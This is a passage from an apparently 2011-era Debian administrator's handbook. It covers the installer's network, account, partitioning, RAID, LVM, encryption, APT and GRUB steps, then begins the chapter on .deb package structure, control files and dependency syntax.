With the contents of the CD now available, the installer downloads all the files necessary to continue with its work. This includes additional drivers for the remaining hardware (especially the network card), as well as all the components of the installation program.

#### 4.2.7. Detecting Network Hardware

This automatic step tries to identify the network card and load the corresponding module. If automatic detection fails, you can manually select the module to load. If no module works, it is possible to load a specific module from a removable peripheral. This last solution is usually only needed if the appropriate driver is not included in the standard Linux kernel, but available elsewhere, such as the manufacturer's website.

This step must absolutely be successful for *netinst* or *businesscard* installations, since the Debian packages must be loaded from the network.

#### 4.2.8. Configuring the Network

Eager to automate the process as much as possible, the installer attempts an automatic DHCP network configuration. If this fails, it offers more choices: try again with a normal DHCP configuration, attempt DHCP configuration by declaring the name of the machine, or set up a static network configuration.

This last option requires an IP address, a subnet mask, an IP address for a potential gateway, a machine name, and a domain name.

Configuration without DHCP

If the local network is equipped with a DHCP server that you do not wish to use because you prefer to define a static IP address for the machine during installation, you can add the <code>netcfg/use\_dhcp=false</code> option when booting from the CD-ROM. You just need to go to the desired menu entry by pressing the <code>TAB</code> key and add the desired option before pressing the <code>Enter</code> key.

BEWARE Do not improvise

Many local area networks are based on an implicit assumption that all machines can be trusted, and inadequate configuration of a single computer will often perturb the whole network. As a result, do not connect your machine to a network without first agreeing with its administrator on the appropriate settings (for example, the IP address, netmask, and broadcast address).

#### 4.2.9. Configuring the Clock

If the network is available, the system's internal clock is updated (in a one-shot way) from an NTP server. This way the timestamps on logs will be correct from the first boot. For them to remain consistently precise over time, an NTP daemon needs to be set up after initial installation (see Section 8.9.2, "Time Synchronization" (page 169)).

#### 4.2.10. Administrator Password

The super-user root account, reserved for the machine's administrator, is automatically created during installation; this is why a password is requested. A confirmation (or two identical entries) will prevent any entry error which would later be difficult to amend.



Figure 4.5 Administrator Password

#### **SECURITY**

Administrator password

The root user's password should be long (6 characters or more) and impossible to guess. Indeed, any computer (and a fortiori any server) connected to the Internet is regularly targeted by automated connection attempts with the most obvious passwords. Sometimes it may even be subject to dictionary attacks, in which many combinations of words and numbers are tested as password. Avoid using the names of children or parents, dates of birth, etc.: many of your co-workers might know them, and you rarely want to give them free access to the computer in question.

These remarks are equally applicable for other user passwords, but the consequences of a compromised account are less drastic for users without administrative rights.

If inspiration is lacking, do not hesitate to use password generators, such as pwgen (in the package of the same name).

#### 4.2.11. Creating the First User

Debian also imposes the creation of a standard user account so that the administrator doesn't get into the bad habit of working as root. The precautionary principle essentially means that each task is performed with the minimum required rights, in order to limit the damage caused by human error. This is why the installer will ask for the complete name of this first user, their username, and their password (twice, to prevent the risk of erroneous input).



Figure 4.6 Name of the first user

#### 4.2.12. Detecting Disks and Other Devices

This step automatically detects the hard drives on which Debian may be installed. They will be presented in the next step: partitioning.

#### 4.2.13. Starting the Partitioning Tool

# Uses of partitioning

Partitioning, an indispensable step in installation, consists in dividing the available space on the hard drives (each subdivision thereof being called a "partition") according to the data to be stored on it and the use for which the computer is intended. This step also includes choosing the filesystems to be used. All of these decisions will have an influence on performance, data security, and the administration of the server.

The partitioning step is traditionally difficult for new users. It is necessary to define the various portions of the disks (or "partitions") on which the Linux filesystems and virtual memory

(swap) will be stored. This task is complicated if another operating system that you want to keep is already on the machine. Indeed, you will then have to make sure that you do not alter its partitions (or that you resize them without causing damage).

Fortunately, the partitioning software has an "guided" mode which recommends partitions for the user to make — in most cases, you can simply validate the software's suggestions.



Figure 4.7 Choice of partitioning mode

The first screen in the partitioning tool offers the choice of using an entire hard drive to create various partitions. For a (new) computer which will solely use Linux, this option is clearly the simplest, and you can choose the option "Guided - use entire disk". If the computer has two hard drives for two operating systems, setting one drive for each is also a solution that can facilitate partitioning. In both of these cases, the next screen offers to choose the disk where Linux will be installed by selecting the corresponding entry (for example, "SCSI3 (0,0,0) (sda) - 12.9 GB ATA VBOX HARDDISK"). You then start guided partitioning.



Figure 4.8 Disk to use for guided partitioning

Guided partitioning can also set up LVM logical volumes instead of partitions (see below). Since the remainder of the operation is the same, we will not go over the option "Guided - use entire disk and set up LVM" (encrypted or not).

In other cases, when Linux must work alongside other already existing partitions, you need to choose manual partitioning.

#### 4.2.13.1. Guided partitioning

The guided partitioning tool offers three partitioning methods, which correspond to different usages.



Figure 4.9 Guided partitioning

The first method is called "All in one partition". The entire Linux system tree is stored in a single filesystem, corresponding to the root / directory. This simple and robust partitioning fits perfectly for personal or single-user systems. In fact, two partitions will be created: the first will house the complete system, the second the virtual memory (swap).

The second method, "Separate /home/ partition", is similar, but splits the file hierarchy in two: one partition contains the Linux system (/), and the second contains "home directories" (meaning user data, in files and subdirectories available under /home/).

The last partitioning method, called "Separate /home, /usr, /var, and /tmp partitions", is appropriate for servers and multi-user systems. It divides the file tree into many partitions: in addition to the root (/) and user accounts (/home/) partitions, it also has partitions for applications (/usr/), server software data (/var/, and temporary files (/tmp/). These divisions have several advantages. Users can not lock up the server by consuming all available hard drive space (they can only fill up /tmp/ and /home/). The daemon data (especially logs) can no longer clog up the rest of the system.

## BACK TO BASICS Choosing a filesystem

A filesystem defines the way in which data is organized on the hard drive. Each existing filesystem has its merits and limitations. Some are more robust, others more effective: if you know your needs well, choosing the most appropriate filesystem is possible. Various comparisons have already been made; it seems that ReiserFS is particularly efficient for reading many small files; *XFS*, in turn, works faster with large files. *Ext3*, the default filesystem for Debian, is a good compromise, based on the two previous versions of filesystems historically used in Linux (*ext* and *ext2*). You could also choose its successor *ext4*, which overcomes certain limitations of *ext3* and is particularly appropriate for very large capacity hard drives. If you are particularly brave, you could experiment with the very promising *btrfs*, which includes numerous features that

require, to this day, the use of LVM and/or RAID.

A journalized filesystem (such as ext3, ext4, btrfs, reiserfs, or xfs) takes special measures to make it possible to return to a prior consistent state after an abrupt interruption without completely analyzing the entire disk (as was the case with the ext2 system). This functionality is carried out by filling in a journal that describes the operations to conduct prior to actually executing them. If an operation is interrupted, it will be possible to "replay" it from the journal. Conversely, if an interruption occurs during an update of the journal, the last requested change is simply ignored; the data being written could be lost, but since the data on the disk has not changed, they have remained coherent. This is nothing more nor less than a transactional mechanism applied to the filesystem.

After choosing the type of partition, the software calculates a suggestion, and describes it on the screen; the user can then modify it if needed. You can, in particular, choose another filesystem if the standard choice (*ext3*) isn't appropriate. In most cases, however, the proposed partitioning is reasonable and it can be accepted by selecting the "Finish partitioning and write changes to disk" entry.



Figure 4.10 Validating partitioning

#### 4.2.13.2. Manual Partitioning

Manual partitioning allows greater flexibility, allowing the user to choose the purpose and size of each partition. Furthermore, this mode is unavoidable if you wish to use software RAID.

#### IN PRACTICE

Shrinking a Windows partition.

To install Debian alongside an existing operating system (Windows or other), you must have some available hard drive space that is not being used by the other system in order to be able to create the partitions dedicated to Debian. In most cases, this means shrinking a Windows partition and reusing the freed space.

The Debian installer allows this operation when using the manual mode for partitioning. You only need to choose the Windows partition and enter its new size (this works the same with both FAT and NTFS partitions).

The first screen displays the available disks, their partitions, and any possible free space that has not yet been partitioned. You can select each displayed element; pressing the **Enter** key then gives a list of possible actions.

You can erase all partitions on a disk by selecting it.

When selecting free space on a disk, you can manually create a new partition. You can also do this with guided partitioning, which is an interesting solution for a disk that already contains another operating system, but which you may wish to partition for Linux in a standard manner. See the previous section for more details on guided partitioning.

#### **BACK TO BASICS**

Mount point

The mount point is the directory tree that will house the contents of the filesystem on the selected partition. Thus, a partition mounted at /home/ is traditionally intended to contain user data.

When this directory is named "/", it is known as the *root* of the file tree, and therefore the root of the partition that will actually host the Debian system.

#### **BACK TO BASICS**

Virtual memory, swap

Virtual memory allows the Linux kernel, when lacking sufficient memory (RAM), to free a bit of storage by storing the parts of the RAM that have been inactive for some time on the swap partition of the hard disk.

To simulate the additional memory, Windows uses a swap file that is directly contained in a filesystem. Conversely, Linux uses a partition dedicated to this purpose, hence the term "swap partition".

When choosing a partition, you can indicate the manner in which you are going to use it:

- format it and include it in the file tree by choosing a mount point;
- use it as a swap partition;
- make it into a "physical volume for encryption" (to protect the confidentiality of data on certain partitions, see below);
- make it a "physical volume for LVM" (this concept is discussed in greater detail later in this chapter);
- use it as a RAID device (see later in this chapter);
- or the choice not to use it, and therefore leave it unchanged.

#### 4.2.13.3. Configuring Multidisk Devices (Software RAID)

Some types of RAID allow the duplication of information stored on hard drives to prevent data loss in the event of a hardware problem affecting one of them. Level 1 RAID keeps a simple, identical copy (mirror) of a hard drive on another drive, while level 5 RAID splits redundant data over several disks, thus allowing the complete reconstruction of a failing drive.

We will only describe level 1 RAID, which is the simplest to implement. The first step involves creating two partitions of identical size located on two different hard drives, and to label them "physical volume for RAID".

You must then choose "Configure software RAID" in the partitioning tool to combine these two partitions into a new virtual disk and select "Create MD device" in the configuration screen. You then need to answer a series of questions about this new device. The first question asks about the RAID level to use, which in our case will be "RAID1". The second question asks about the number of active devices — two in our case, which is the number of partitions that needs to be included in this MD device. The third question is about the number of spare devices — 0; we have not planned any additional disk to take over for a possible defective disk. The last question requires you to choose the partitions for the RAID peripheral — these would be the two that we have set aside for this purpose (make sure you only select the partitions that explicitly mention "raid").

Back to the main menu, a new virtual "RAID" disk appears. This disk is presented with a single partition which can not be deleted, but whose use we can choose (just like for any other partition).

For further details on RAID functions, please refer to Section 12.1.1, "Software RAID" (page 298).

#### 4.2.13.4. Configuring the Logical Volume Manager (LVM)

LVM allows you to create "virtual" partitions that span over several disks. The benefits are twofold: the size of the partitions are no longer limited by individual disks but by their cumulative volume, and you can at any time increase the size of an existing partition by adding an additional disk when needed.

LVM uses a particular terminology: a virtual partition is a "logical volume", which is part of a "volume group", or an association of several "physical volumes". Each of these terms in fact corresponds to a "real" partition (or a software RAID device).

This technique works in a very simple way: each volume, whether physical or logical, is split into blocks of the same size, which are made to correspond by LVM. The addition of a new disk will cause the creation of a new physical volume, and these new blocks can be associated to any volume group. All of the partitions in the volume group that is thus expanded will have additional space into which they can extend.

The partitioning tool configures LVM in several steps. First you must create on the existing disks the partitions that will be "physical volumes for LVM". To activate LVM, you need to choose "Configure the Logical Volume Manager (LVM)", then on the same configuration screen

"Create a volume group", to which you will associate the existing physical volumes. Finally, you can create logical volumes within this volume group. Note that the automatic partitioning system is able to do all of this implementation.

In the partitioning menu, each physical volume will appear as a disk with a single partition which can not be deleted, but that you can use as desired.

The usage of LVM is described in further detail in Section 12.1.2, "LVM" (page 309).

#### 4.2.13.5. Setting Up Encrypted Partitions

To guarantee the confidentiality of your data, for instance in the event of the loss or theft of your computer or a hard drive, it is possible to encrypt the data on some partitions. This feature can be added underneath any filesystem, since, as for LVM, Linux (and more particularly the dmcrypt driver) uses the Device Mapper to create a virtual partition (whose content is protected) based on an underlying partition that will store the data in an encrypted form (thanks to LUKS, Linux Unified Key Setup, a standard format that enables the storage of encrypted data as well as meta-information that indicates the encryption algorithms used).

#### SECURITY

Encrypted swap partition

When an encrypted partition is used, the encryption key is stored in memory (RAM). Since retrieving this key allows the decryption of the data, it is of utmost importance to avoid leaving a copy of this key that would be accessible to the possible thief of the computer or hard drive, or to a maintenance technician. This is however something that can easily occur with a laptop, since when hibernating the contents of RAM is stored on the swap partition. If this partition isn't encrypted, the thief may access the key and use it to decrypt the data from the encrypted partitions. This is why, when you use encrypted partitions, it is imperative to also encrypt the swap partition!

The Debian installer will warn the user if they try to make an encrypted partition while the swap partition isn't encrypted.

To do so, select a partition and indicate that it is to be used as a "physical volume for encryption". After partitioning the disk containing the physical volume to be made, choose "Configure encrypted volumes". The software will then propose to initialize the physical volume with random data (making the localization of the real data more difficult), and will ask you to enter an "encryption passphrase", which you will have to enter every time you boot your computer in order to access the content of the encrypted partition. Once this step has been completed, and you have returned to the partitioning tool menu, a new partition will be available in an "encrypted volume", which you can then configure just like any other partition. In most cases, this partition is used as a physical volume for LVM so as to protect several partitions (LVM logical volumes) with the same encryption key, including the swap partition (see sidebar).

#### 4.2.14. Installing the Base System

This step, which doesn't require any user interaction, installs the Debian "base system" packages. This includes the dpkg and apt tools, which manage Debian packages, as well as the utilities necessary to boot the system and start using it. The Debian packages are read from the disk (if using a *netinst* CD or a complete CD-/DVD-ROM) or downloaded (when using a *businesscard* installation disk).



Figure 4.11 Installation of the base system

#### 4.2.15. Configuring the Package Manager (apt)

In order to be able to install additional software, APT needs to be configured and told where to find Debian packages. This step is as automated as possible. It starts with a question asking if it must use a network source for packages, or if it should only look for packages on the CD-ROM.

 $\frac{\textbf{NOTE}}{\text{Debian CD-ROM in the drive}}$ 

If the installer detects a Debian installation disk in the CD/DVD reader, it is not necessary to configure APT to go looking for packages on the network: APT is automatically configured to read packages from a removable media drive. If the disk is part of a set, the software will offer to "explore" other disks in order to reference all of the packages stored on them.

If getting packages from the network is requested, the next two questions allow to choose a server from which to download these packages, by choosing successively a country and a mirror available in that country (a mirror is a public server hosting copies of all the files of the Debian server).



Figure 4.12 Selecting a Debian mirror

Finally, the program proposes to use an HTTP proxy. If there is no proxy, Internet access will be direct. If you type http://proxy.falcot.com:3128, APT will use the Falcot *proxy/cache*, a "Squid" program. You can find these settings by checking the configurations of a web browser on another machine connected to the same network.

The files Packages.gz and Sources.gz are then automatically downloaded to update the list of packages recognized by APT.



#### 4.2.16. Debian Package Popularity Contest

The Debian system contains a package called *popularity-contest*, whose purpose is to compile package usage statistics. Each week, this program collects information on the packages installed and those used recently, and anonymously sends this information to the Debian project servers. The project can then use this information to determine the relative importance of each package, which influences the priority that will be granted to them. In particular, the most "popular" packages will be included in the installation CD-ROM, which will facilitate their access for users who do not wish to download them or to purchase a complete set.

This package is only activated on demand, out of respect for the confidentiality of users' usage.

#### 4.2.17. Selecting Packages for Installation

The following step allows you to choose the purpose of the machine in very broad terms; the ten suggested tasks correspond to lists of packages to be installed. The list of the packages that will actually be installed will be fine-tuned and completed later on, but this provides a good starting point in a simple manner.

Some packages are also automatically installed according to the hardware detected (thanks to the program discover-pkginstall from the *discover* package). For instance, if a VirtualBox virtual machine is detected, the program will install the *virtualbox-ose-guest-dkms* package, allowing for better integration of the virtual machine with the host system.



Figure 4.13 Task choices

#### 4.2.18. Installing the GRUB Bootloader

The bootloader is the first program started by the BIOS. This program loads the Linux kernel into memory and then executes it. It often offers a menu that allows the user to choose the kernel to load and/or the operating system to boot.

Bootloader and dual boot that are already installed on the computer, and automatically adds corresponding entries in the boot menu, but not all installation programs do this.

In particular, if you install (or reinstall) Windows thereafter, the bootloader will be erased. Debian will still be on the hard drive, but will no longer be

accessible from the boot menu. You would then have to boot the Debian installation system in **rescue** mode to set up a less exclusive bootloader. This operation is described in detail in the installation manual.

http://www.debian.org/releases/stable/i386/ch08s07.html

By default, the menu proposed by GRUB contains all the installed Linux kernels, as well as any other detected operating systems. This is why you should accept the offer to install it in the Master Boot Record. Since keeping older kernel versions preserves the ability to boot the same system if the most recently installed kernel is defective or poorly adapted to the hardware, it is best to always keep at least three older versions.

GRUB is the default bootloader installed by Debian thanks to its technical superiority: it works with most filesystems and therefore doesn't require an update after each installation of a new kernel, since it reads its configuration during boot and finds the exact position of the new kernel. Version 1 of GRUB (now known as "Grub Legacy") couldn't handle all combinations of LVM and software RAID; version 2, installed by default, is more complete. There may still be situations where it is more recommendable to install LILO (another bootloader); the installer will suggest it automatically.

For more information on configuring GRUB, please refer to Section 8.8.3, "GRUB 2 Configuration" (page 164).

#### **BEWARE**

Bootloaders and architectures

LILO and GRUB, which are mentioned in this chapter, are bootloaders for *i386* and *amd64* architectures. If you install Debian on another architecture, you will need to use another bootloader. Among others, we can cite yaboot or quik for *powerpc*, silo for *sparc*, elilo for *ia64*, aboot for *alpha*, arcboot for *mips*, atari-bootstrap or vme-lilo for *m68k*.

#### 4.2.19. Finishing the Installation and Rebooting

The installation is now complete, the program invites you to remove the CD-ROM from the reader and to restart the computer.

#### 4.3. After the First Boot

If you activated the task "Graphical desktop environment", the computer will display the gdm login manager.



Figure 4.14 First boot

The user that has already been created can then log in and begin working immediately.

#### 4.3.1. Installing Additional Software

The installed packages correspond to the profiles selected during installation, but not necessarily to the use that will actually be made of the machine. As such, you might want to use a package management tool to refine the selection of installed packages. The two most frequently used tools (which are installed if the "Graphical desktop environment" profile was chosen) are apt (accessible from the command line) and synaptic (System  $\rightarrow$  Administration  $\rightarrow$  Synaptic Package Manager).

To facilitate the installation of coherent groups of programs, Debian creates "tasks" that are dedicated to specific uses (mail server, file server, etc.). You already had the opportunity to select them during installation, and you can access them again thanks to package management tools such as aptitude (the tasks are listed in a distinct section) and synaptic (through the menu Edit  $\rightarrow$  Mark Packages by Task...).

Aptitude is an interface to APT in full-screen text mode. It allows the user to browse the list of available packages according to various categories (installed or not-installed packages, by task, by section, etc.), and to view all of the information available on each of them (dependencies, conflicts, description, etc.). Each package can be marked "install" (to be installed, + key) or "remove" (to be removed, - key). All of these operations will be conducted simultaneously once you've confirmed them by pressing the **g** key ("g" for "go!"). If you have forgotten some programs, no worries; you will be able to run aptitude again once the initial installation has been completed.

Chapter 4 — Installation

| TIF                         |
|-----------------------------|
| Debian thinks of speakers o |
| non-English languages       |
|                             |

Several tasks are dedicated to the localization of the system in other languages beyond English. They include translated documentation, dictionaries, and various other packages useful for speakers speakers of different languages. The appropriate task is automatically selected if a non-English language was chosen during installation.

#### **CULTURE**

dselect, the old interface to install packages

Before aptitude, the standard program to select packages to be installed was dselect, the old graphical interface associated with dpkg. A difficult program for beginners to use, it is not recommended.

Of course, it is possible not to select any task to be installed. In this case, you can manually install the desired software with the apt-get or aptitude command (which are both accessible from the command line).

#### **VOCABULARY**

Package dependencies, conflicts

In the Debian packaging lingo, a "dependency" is another package necessary for the proper functioning of the package in question. Conversely, a "conflict" is a package that can not be installed side-by-side with another.

These concepts are discussed in greater detail in Chapter 5, Packaging System: Tools and Fundamental Principles (page 76).

#### 4.3.2. Upgrading the System

A first aptitude safe-upgrade (a command used to automatically update installed programs) is generally required, especially for possible security updates issued since the release of the latest Debian stable version. These updates may involve some additional questions through debconf, the standard Debian configuration tool. For further information on these updates conducted by aptitude, please refer to Section 6.2.3, "System Upgrade" (page 109).



#### Keywords

Binary package Source package dpkg dependencies conflict



# Packaging System: Tools and Fundamental Principles

Contents

Structure of a Binary Package 76

Package Meta-Information 78

Structure of a Source Package 88

Manipulating Packages with dpkg 92

Coexistence with Other Packaging Systems 98

As a Debian system administrator, you will routinely handle . deb packages, since they contain consistent functional units (applications, documentation, etc.), whose installation and maintenance they facilitate. It is therefore a good idea to know what they are and how to use them.

This chapter describes the structure and contents of "binary" and "source" packages. The former are .deb files, directly usable by dpkg, while the latter contain the program source code, as well as instructions for building binary packages.

#### 5.1. Structure of a Binary Package

The Debian package format is designed so that its content may be extracted on any Unix system that has the classic commands ar, tar, and gzip. This seemingly trivial property is important for portability and disaster recovery.

Imagine, for example, that you mistakenly deleted the dpkg program, and that you could thus no longer install Debian packages. dpkg being a Debian package itself, it would seem your system would be done for... Fortunately, you know the format of a package and can therefore download the .deb file of the *dpkg* package and install it manually (see the "TOOLS" sidebar). If by some misfortune one or more of the programs ar, tar or gzip have disappeared, you will only need to copy the missing program from another system (since each of these operates in a completely autonomous manner, without dependencies, a simple copy will suffice).

#### **TOOLS**

dpkg, APT and ar

dpkg is the program that handles . deb files, notably extracting, analyzing, and unpacking them.

APT is a group of programs that allows the execution of higher-level modifications to the system: installing or removing a package (while keeping dependencies satisfied), updating the system, listing the available packages, etc.

As for the ar program, it allows handling files of the same name: ar t archive displays the list of files contained in such an archive, ar x archive extracts the files from the archive into the current working directory, ar d archive file deletes a file from the archive, etc. Its man page (ar(1)) documents its many other operations. ar is a very rudimentary tool that a Unix administrator would only use on rare occasions, but admins routinely use tar, a more evolved archive and file management program. This is why it is easy to restore dpkg in the event of an erroneous deletion. You would only have to download the Debian package and extract the content from the archive data.tar.gz in the system's root (/):

```
# ar x dpkg_1.15.8.5_i386.deb
# tar -C / -p -xzf data.tar.gz
```

#### **BACK TO BASICS**

Man page notation

It can be confusing for beginners to find references to "ar(1)" in the literature. This is generally a convenient means of referring to the man page entitled ar in section 1.

Sometimes this notation is also used to remove ambiguities, for example to distinguish between the printf command that can also be indicated by printf(1) and the printf function in the C programming language, which can also be referred to as printf(3).

Chapter 7, Solving Problems and Finding Relevant Information (page 132) discusses manual pages in further detail (see Section 7.1.1, "Manual Pages" (page 132)).

Have a look at the content of a .deb file:

```
$ ar t dpkg 1.15.8.5 i386.deb
debian-binary
control.tar.gz
data.tar.gz
$ ar x dpkg_1.15.8.5_i386.deb
$ ls
control.tar.gz data.tar.gz debian-binary dpkg 1.15.8.5 i386.deb
$ tar tzf data.tar.gz | head -15
./
./var/
./var/lib/
./var/lib/dpkg/
./var/lib/dpkg/updates/
./var/lib/dpkg/parts/
./var/lib/dpkg/info/
./var/lib/dpkg/alternatives/
./sbin/
./sbin/start-stop-daemon
./usr/
./usr/sbin/
./usr/sbin/install-info
./usr/bin/
./usr/bin/dpkg-split
$ tar tzf control.tar.gz
./
./control
./preinst
./md5sums
./conffiles
./postrm
./postinst
$ cat debian-binary
2.0
```

As you can see, the ar archive of a Debian package is comprised of three files:

• debian-binary. This is a text file which simply indicates the version of the . deb file used (in 2011: version 2.0).

- control.tar.gz. This archive file contains all of the available meta-information. In it, package management tools find, among other things, the name and version of the package. Some of this meta-information allows them to determine if it is possible to install or uninstall the programs inside, for example according to the list of packages already on the machine.
- data.tar.gz. This archive contains all of the files to be extracted from the package; this is where the executable files, documentation, etc., are all stored. Some packages may use other compression formats, in which case the file will be named differently (data.tar. bz2 for bzip2, data.tar.xz for XZ, data.tar.lzma for LZMA).

#### 5.2. Package Meta-Information

The Debian package is not only an archive of files intended for installation. It is part of a larger whole, and it describes its relationship with other Debian packages (dependencies, conflicts, suggestions). It also provides scripts that enable the execution of commands at different stages in the package's lifecycle (installation, removal, upgrades). These data used by the package management tools are not part of the packaged software, but are, within the package, what is called its "meta-information" (information about other information).

#### 5.2.1. Description: the control File

This file uses a structure similar to email headers (as defined by RFC 2822). For example, for apt, the control file looks like the following:

```
$ apt-cache show apt
Package: apt
Priority: important
Section: admin
Installed-Size: 5612
Maintainer: APT Development Team <deity@lists.debian.org>
Architecture: i386
Version: 0.8.0
Replaces: manpages-pl (<< 20060617-3~)
Provides: libapt-pkg4.10
Depends: libc6 (>= 2.3.4), libgcc1 (>= 1:4.1.1), libstdc++6 (>= 4.4.0),
   ⇒ zliblg (>= 1:1.1.4), debian-archive-keyring, gnupg
Suggests: aptitude | synaptic | wajig, dpkg-dev, apt-doc, bzip2, lzma, python
   → -apt
Conflicts: python-apt (<< 0.7.93.2~)
Filename: pool/main/a/apt/apt_0.8.0_i386.deb
Size: 1965454
MD5sum: 43364819b898e49b8175e88ec5787241
```

```
SHA1: 350a8a7a43fe182d54f3b7d73b8032f85b5d7ddf
```

SHA256: a593e7d7f9b3cffa37770201a3c13bd2c8bc588bafbf39b4aaa5e13b5fb00b8b

Description: Advanced front-end for dpkg

This is Debian's next generation front-end for the dpkg package manager. It provides the apt-get utility and APT dselect method that provides a simpler, safer way to install and upgrade packages.

APT features complete installation ordering, multiple source capability and several other unique features, see the Users Guide in apt-doc.

Tag: admin::package-management, hardware::storage, hardware::storage:cd,

- interface::commandline, network::client, protocol::{ftp,http,ipv6},
- ⇒ role::program, suite::debian, use::downloading, use::searching, works-
- with::software:package

#### **BACK TO BASICS**

RFC — Internet standards

RFC is the abbreviation of "Request For Comments". An RFC is generally a technical document that describes what will become an Internet standard. Before becoming standardized and frozen, these standards are submitted for public review (hence their name). The IETF (Internet Engineering Task Force) decides on the evolution of the status of these documents (proposed standard, draft standard, or standard).

RFC 2026 defines the process for standardization of Internet protocols.

http://www.faqs.org/rfcs/rfc2026.html

#### 5.2.1.1. Dependencies: the Depends Field

The dependencies are defined in the Depends field in the package header. This is a list of conditions to be met for the package to work correctly — this information is used by tools such as apt in order to install the required libraries, in their appropriate versions, that the program to be installed depends on. For each dependency, it is possible to restrict the range of versions that meet that condition. In other words, it is possible to express the fact that we need the package *libc6* in a version equal to or greater than "2.3.4" (written "libc6 (>=2.3.4)"). Version comparison operators are as follows:

- <<: less than;</li>
- <=: less than or equal to;</li>
- =: equal to (note, "2.6.1" is not equal to "2.6.1-1");
- >=: greater than or equal to;
- >>: greater than.

In a list of conditions to be met, the comma serves as a separator. In logic, its meaning would be interpreted as "and". In conditions, the vertical bar ("|") expresses "or" in logic (it is an inclusive

"or", as opposed to meaning "either/or"). Carrying greater priority than "and", it can be used as many times as necessary. Thus, the dependency "(A or B) and C" is written  $A \mid B$ , C. In contrast, the expression "A or (B and C)" should be written as "(A or B) and (A or C)", since the Depends field does not tolerate parentheses that change the order of priorities between the logical operators "or" and "and". It would thus be written  $A \mid B$ ,  $A \mid C$ .

#### http://www.debian.org/doc/debian-policy/ch-relationships.html

The dependencies system is a good mechanism for guaranteeing the operation of a program, but it has another use with "meta-packages". These are empty packages that only describe dependencies. They facilitate the installation of a consistent group of programs preselected by the meta-package maintainer; as such, apt-get install meta-package will automatically install all of these programs using the meta-package's dependencies. The gnome, kde and linux-image-2.6-686 packages are examples of meta-packages.

#### **DEBIAN POLICY**

Pre-Depends, a more demanding Depends

"Pre-dependencies", which are listed in the "Pre-Depends" field in the package headers, complete the normal dependencies; their syntax is identical. A normal dependency indicates that the package in question must be unpacked and configured before the package declaring the dependency. A pre-dependency stipulates that the package in question must be unpacked and configured before execution of the pre-installation script of the package declaring the pre-dependency, that is before its installation.

